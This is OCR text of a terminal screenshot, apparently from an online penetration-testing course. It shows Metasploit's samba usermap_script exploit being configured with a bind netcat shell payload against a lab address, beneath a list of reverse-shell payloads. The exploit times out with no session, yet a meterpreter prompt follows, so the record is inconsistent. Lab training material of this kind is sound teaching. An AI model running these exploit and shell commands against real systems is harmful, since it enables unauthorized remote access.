 Activities Terminator Fri 13:13 ie
root@kali: ~
root@kali: ~ 146x40
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(usermap_script) > set PAYLOAD cmd/unix/bind_netcat
PAYLOAD => cmd/unix/bind_netcat
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.15.4 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.20.15.4 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > exploit
[*] Started bind handler
[-] 10.20.15.4:139 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.20.15.4:139).
[*] Exploit completed, but no session was created.
msf exploit(usermap_script) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
udemy